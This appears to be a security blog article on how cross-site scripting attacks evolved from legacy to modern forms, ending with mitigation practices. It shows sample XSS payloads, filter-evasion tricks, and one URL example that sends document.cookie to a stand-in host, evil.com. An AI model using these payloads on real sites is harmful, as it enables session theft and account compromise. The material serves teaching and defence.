
Comparing Modern and Legacy XSS Exploitation Methods
15 min read Explore the evolution of XSS attacks, contrasting legacy techniques with modern exploitation methods and the security measures countering each. (0 Reviews)
Comparing Modern and Legacy XSS Exploitation Methods
The evolution of web applications has transformed the landscape of security vulnerabilities, particularly Cross-Site Scripting (XSS). Once a straightforward exploit relying on rudimentary flaws, XSS now encompasses diverse attack vectors, sophisticated techniques, and rapidly advancing protections. Understanding both legacy and modern XSS exploitation is essential for security professionals and developers to appreciate the changing threat landscape and defend today's web applications.
Legacy XSS Techniques: Exploiting Simplicity

Decades ago, web security was an afterthought. Early web applications trusted user input, making them ripe for XSS exploits. Classic XSS took advantage of this naivety, with minimal filtering and a lack of output encoding mechanisms.
1. Basic Script Injection
Simple payloads like:
<script>alert('XSS');</script>
were frequently effective. If a web page echoed input—say, from a comment box—directly to the DOM, the script would execute in visitors' browsers. Attackers could steal cookies, deface web pages, or escalate to more damaging outcomes.
Example: The Guestbook Fiasco
Early guestbooks and forums rarely sanitized input. A user could leave a comment embedding a <script> tag. The next visitor, including site administrators, would unwittingly trigger the malicious script, potentially compromising administrative accounts.
2. URL and Form Exploitation
Unfiltered URL parameters and form fields were equally lucrative targets:
- URL parameter:
http://example.com/page?name=<script>document.location='http://evil.com?c='+document.cookie</script> - Classic vulnerabilities: Prompt redirection attacks and session theft.
3. Naive Prevention Measures
Early defenses usually involved blacklisting known bad strings or attempting to remove certain tags. These efforts proved ineffective because attackers rapidly devised evasions—for example, using dynamically constructed strings or nonstandard encodings.
Legacy XSS dominated web security discourse in the 2000s, making it a target for widespread exploitation and remediation.
Modern XSS: Adapting to Advanced Defenses

Over time, web development frameworks, security education, and industry best practices evolved. Yet, across this improved landscape, XSS continues to thrive—albeit through more complex avenues.
Sophisticated Input Sanitization
Modern applications now commonly employ output encoding, Content Security Policy (CSP), and frameworks with automatic escaping. Attackers must therefore:
- Discover encoding gaps (e.g., data rendered in attribute values vs. element text).
- Chain multiple vulnerabilities to bypass filters.
- Leverage template injection when template libraries are misused.
Example: React escapes content placed in JSX by default. But vulnerable usages—dangerouslySetInnerHTML or using input inside attributes—can reintroduce XSS risks.
CSP Bypass Techniques
Content Security Policy (CSP) is a powerful defense limiting sources of executable scripts. Yet, weakly defined CSP rules or overlooked vectors can still be exploited.
CSP Bypass Example
If a CSP allows unsafe-inline scripts due to legacy support:
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline'">
An attacker can inject JavaScript fragments exploiting that allowance, such as through HTML attributes or event handlers.
DOM-Based XSS
Modern SPAs (Single Page Applications) that manipulate the DOM with JavaScript typically fetch data over APIs and assemble pages client-side. Here, XSS can stem from unsafe client-side code rather than server output.
- Victim: A messaging web app directly inserts received message text via
innerHTML. - Attack vector: An attacker sends a message containing
"<img src=x onerror=alert(1)>". - Outcome: When a victim views the message, the browser parses the text and triggers the script attached to the image.
Exploiting Third-Party Integrations
Modern sites widely use embedded widgets, advertising scripts, or analytics—relying on external code that may introduce new XSS vectors. Improperly vetted or outdated dependencies can introduce unintended script execution opportunities.
Real-world breach: In 2021, a supply-chain attack targeted NPM packages, where malicious dependencies inserted XSS payloads into the consuming web apps, highlighting systemic risks even for security-aware development teams.
Evasion and Obfuscation: How Attackers Adapt

Whether exploiting legacy or modern XSS vulnerabilities, attackers invest substantial effort into payload evasion. This arms race continues as defenses become increasingly sophisticated.
Legacy Evasion Approaches
Simple payload changes were once sufficient to defeat blocklists:
- Unicode/HTML entity encoding: Using
<script>for<script>. - String construction: Breaking up keywords, e.g.,
<scr+ipt>. - Case manipulation:
<ScRiPt>versus<script>.
Modern Evasion Techniques
Now, payload obfuscation goes deeper:
- JavaScript-less payloads: Employing SVG or
srcdocattributes as script sources. - MIME confusion: Tricking browsers to interpret text as HTML via manipulated content-types.
- Polyglot payloads: Strings that validly execute in multiple contexts—attribute, script, or data.
- WAF bypasses: Crafting payloads that evade modern web application firewalls using rare encodings or nonstandard URI schemes.
Example: SVG-based Payload
<svg onload=alert('XSS')></svg>
If SVG tags are not appropriately filtered, scripts attached to image events execute successfully, even in tightly configured environments.
Contextual XSS: Beyond the Basics

Legacy XSS focused mostly on injecting into unrestricted HTML body content. Today’s applications require attackers to master context-awareness, as input can land in various structural environments.
Injection Contexts
- HTML element content:
<div>USER_INPUT</div> - Tag attributes:
<input value="USER_INPUT"> - JavaScript code blocks:
<script>var x = 'USER_INPUT';</script> - CSS:
<style>body { background: url("USER_INPUT"); }</style>
Different encodings and filters apply in each context. For instance, escaping needed for a JavaScript string input differs from that appropriate for an HTML attribute.
Practical Example: Attribute Injection
Suppose an application reflects user input directly into an image src attribute:
<img src="USER_INPUT">
Legacy exploits may attempt to close the src port, but many browsers made this trickier. However, an attacker might exploit JavaScript event parameters:
<img src="x" onerror="alert('XSS')">
JavaScript Template Literals and Modern Pitfalls
Modern frameworks make extensive use of JavaScript template literals. If user input is interpolated without sanitization:
const message = `<div>Name: ${userInput}</div>`;
document.body.innerHTML = message;
A user can submit <img src=x onerror=alert('XSS')>, leading to the same classic issue in a modern disguise.
New-Generation Frameworks: Built-In Protections… and Blind Spots

Contemporary frameworks strive to embrace secure development by default, yet they are not foolproof.
React, Angular, Vue, and Svelte
Most component-based frameworks like React automatically escape variables in HTML contexts, mitigating classic script injection attacks. However, vulnerabilities creep in when developers bypass security features for flexibility or when integrating legacy code.
- React: Using
dangerouslySetInnerHTMLintroduces raw HTML—a boon for attackers if input is unsanitized. - Angular: XSS risks most commonly arise via property binding or injection into custom contexts.
- Vue: Vulnerable when using
v-htmlor dynamically generating templates from user content.
Case Study: React XSS Pitfall
An e-commerce site implemented customer reviews. Expected safe by default, the product team used dangerouslySetInnerHTML to render 'rich' text from reviews, neglecting sanitization. An attacker phased in an XSS payload via crafted HTML, ultimately allowing malicious script execution for thousands of shoppers.
Security Guidance Gaps
Even robust documentation can't solve developer misunderstandings or custom requirements. As frameworks evolve quickly, new APIs and plugin ecosystems create blind spots, some of which enable attack surfaces reminiscent of legacy XSS issues.
The Rise of Filter Chaining and Desync Attacks

Advanced attackers frequently leverage combinations of legacy and novel strategies, seeking ways to bypass sequential filter layers or server-client inconsistencies.
Filter Chaining Explained
Large organizations often deploy chained filters—WAFs, CDN rules, backend sanitization, and framework-level encoding. Each filter might strip certain characters or patterns but miss compound payloads that slip through because the combination is not comprehensively blocked.
Example Scenario: Multipart Evasion
A filter removes <script> tags at the CDN edge, but doesn't touch onload inside SVGs. The server receives <svg onload=alert('XSS')></svg> and fails to strip it—leaving clients vulnerable, especially if complex front-end code builds the DOM from user input further down the pipeline.
HTTP Desync and Protocol Tricks
HTTP desync or request smuggling can enable XSS in logic that was never clear to legacy attackers. Switching protocols, pipelining requests, or exploiting discrepancies in proxy parsing can reintroduce injection opportunities.
Case in Point: A web proxy splits header parsing differently than the backend application. A malicious request crafted by an attacker injects script via misunderstood encoding, allowing for downstream XSS or hijacking even with CSPs in place.
Case Studies: Real-World XSS Evolution

The enduring presence of XSS in breach reports illustrates the pervasiveness and adaptability of the threat. Reviewing actual cases reveals clear patterns in both legacy and modern styles.
MySpace XSS Worm (Samy Worm), 2005
At the dawn of the Web 2.0 era, MySpace allowed users to customize profiles with HTML and JavaScript. Samy Kamkar self-replicated an XSS payload—"the Samy worm"—that added him as a friend to anyone who visited an infected profile. Over one million users were affected within hours, emphasizing the danger of unrestricted script insertion.
British Airways Magecart Attack, 2018
Though a supply-chain compromise, attackers inserted script via a compromised third-party library, skirting client protections to siphon off payment details. The indirect XSS exposure on a high-profile, presumably modern infrastructure highlights why securing dependencies and not just code is vital.
Zero-Day XSS in Modern Browsers, 2022-2023
Several zero-day exploits surfaced, utilizing subtle flaws in browser parsing or browser extensions, where traditional input sanitization didn’t apply. Attackers used CSP loopholes or browser UI manipulations to exfiltrate data or bypass authentication flows, demonstrating the never-ending innovation in XSS delivery.
Mitigation: Lessons From Legacy and Modern XSS

Whether defending against basic tag injection or advanced context-aware payloads, the essentials of XSS mitigation remain consistent, evolving mostly in their depth and rigor.
Best Practices to Combat Both Legacy and Modern XSS
- Proper Output Encoding: Always encode output according to context—HTML, JavaScript, attributes, CSS, or URLs.
- Prefer Whitelisting Over Blacklisting: Enforce strict allowlists of permitted HTML or input if raw HTML is necessary.
- Apply Content Security Policy (CSP): Deploy strict CSP rules, avoiding unsafe inline and eval sources.
- Utilize Trusted Framework Defaults: Embrace frameworks that escape output by default and avoid bypass options unless essential.
- Control Third-Party Code: Audit and sandbox dependencies, regularly monitor for updates and known vulnerabilities.
- Comprehensive Testing: Use automated scanning for routine coverage but supplement with manual penetration testing—especially for complex, single-page, or hybrid applications where client and server logic intersect.
- Educate Development Teams: Regular training on context-driven XSS threats helps reduce recurring mistakes when libraries evolve.
Quick Tip: When in doubt, use robust output encoding libraries—such as OWASP's Java Encoder Project—and sanitize all data rendered to the web page.
Cross-Site Scripting has proven resilient, adapting from the simple scripting days of the early web to today's context-sensitive, obfuscated, and tool-assisted attacks. For defenders, learning from the hard-won insights of both legacy missteps and modern breach reports is imperative. Prudent design, regular review of code and dependencies, and keeping pace with security innovation are your best allies in keeping XSS at bay.
Rate the Post
User Reviews
Other posts in Cybersecurity
Popular Posts















